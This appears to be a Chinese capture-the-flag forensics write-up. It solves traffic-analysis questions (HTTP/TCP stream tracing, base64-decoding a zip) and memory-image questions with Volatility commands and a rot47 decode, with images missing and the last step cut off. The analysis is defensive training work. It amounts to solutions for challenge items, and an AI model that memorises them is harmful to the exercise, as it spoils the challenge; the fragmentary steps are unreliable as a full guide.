
What is the internal IP address of the server?
服务器的内网IP是多少?
直接搜索ifconfig

追踪http流
md5加密
flow analysis 3

What is the key written by the attacker to the server?
攻击者往服务器中写入的key是什么?
追踪tcp,搜索cmd

base64解码
 这就是个zip'文件,生成一下
这就是个zip'文件,生成一下
from base64 import *
base64_data = 'UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl/O/AJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI/ABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAA=='
with open('1.zip', 'wb') as f:
f.write(b64decode(base64_data))
打开1.zip
需要用密码来解压
追踪http,查找password

解压成功
Forensics 1
What is the key in the disk?
磁盘中的key是多少?
volatility.exe -f "K:\Misc附件\取证\2023exam.raw" --profile=Win7SP1x64 dumpfiles -Q 0x000000003df80070 -D ./

E96<6J:Da6g_b_f_gd75a3d4ch4heg4bab66ad5d
rot47解密
Forensics 2
What is the result of running a calculator on the computer?
电脑中正在运行的计算器的运行结果是多少?
volatility.exe -f "K:\Misc附件\取证\2023exam.raw" --profile=Win7SP1x64 pslist查看进程,找到calc.exe


volatility.exe -f "K:\Misc附件\取证\2023exam.raw" --profile=Win7SP1x64 windows > windows
发现volatility文件夹下有了windows这个文件
 查看,搜索calc.exe
查看,搜索calc.exe

Forensics 3
What is the flag value present in this memory file?
该内存文件中存在的flag值是多少?
找到进程SearchIndexer.exe 2884

volatility.exe -f "K:\Misc附件\取证\2023exam.raw" --profile=Win7SP1x64 memdump -p 2884 --dump-dir ./U2FsdGVkX195MCsw0ANs6/Vkjibq89YlmnDdY/dCNKRkixvAP6+B5ImXr2VIqBSp94qfIcjQhDxPgr9G4u++pA==要找密钥,去看看有什么可疑文件
volatility.exe -f "K:\Misc附件\取证\2023exam.raw" --profile=Win7SP1x64 filescan >file.txt这个有点像key

看到疑似key的文件,导出
